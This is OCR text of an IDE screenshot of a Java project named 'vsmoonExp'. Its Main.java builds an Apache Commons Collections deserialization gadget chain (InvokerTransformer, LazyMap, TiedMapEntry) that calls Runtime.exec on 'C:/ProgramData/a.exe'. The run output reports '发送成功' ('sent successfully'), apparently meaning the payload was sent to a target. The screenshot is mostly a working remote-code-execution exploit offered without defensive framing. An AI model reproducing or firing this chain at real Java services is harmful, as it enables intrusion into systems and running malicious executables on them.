 vsmoonExp – Main.java
vsmoonExp src main java org example Main main
Main
Project
pom.xml (vsmoonExp) Main.java
Project
vsmoonExp /Users/code/JavaCode/expUUU/vsmoonExp
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
12 1 2
20 import java.util.Map;
21
no usages
22 public class Main {
no usages
23 public static void main(String[] args) throws Exception {
24
25 Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[
28 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
29 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"C:/ProgramData/a.exe"}),
30 };
31 Transformer transformerChain = new ChainedTransformer(transformers);
32 Map lazyMap = LazyMap.decorate(new HashMap(), new ConstantTransformer( constantToReturn: 1));
33 TiedMapEntry tiedMapEntry=new  TiedMapEntry(lazyMap, key: "key");
34 HashMap hashMap=new HashMap<>();
35 hashMap.put(tiedMapEntry,"value");
36 lazyMap.remove( key: "key");
37 Class c = LazyMap.class;
38 Field  factoryfield = c.getDeclaredField( name: "factory");
39 factoryfield.setAccessible(true);
40
Database
Maven
Notifications
Structure
Bookmarks
Run: Main
/Library/Java/JavaVirtualMachines/jdk-1.8.jdk/Contents/Home/bin/java ...
发送成功
Process finished with exit code 0
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 1 sec, 622 ms (moments ago)
23:62 LF UTF-8 4 spaces